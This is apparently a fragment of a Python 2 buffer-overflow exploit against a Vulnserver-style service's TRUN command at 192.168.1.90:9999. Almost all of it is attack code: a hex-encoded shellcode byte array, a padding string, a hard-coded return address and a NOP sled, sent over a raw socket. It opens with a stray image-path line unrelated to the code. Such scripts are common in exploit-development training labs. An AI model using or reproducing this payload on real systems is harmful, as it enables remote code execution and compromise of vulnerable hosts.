 "\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcd\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()